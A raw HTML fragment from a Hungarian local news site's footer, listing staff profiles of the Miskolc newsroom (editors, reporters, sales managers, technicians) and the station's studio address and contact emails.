data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media 